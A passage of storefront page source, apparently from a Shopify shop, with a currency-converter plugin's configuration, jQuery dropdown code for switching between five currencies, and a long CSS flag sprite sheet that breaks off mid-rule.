291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px 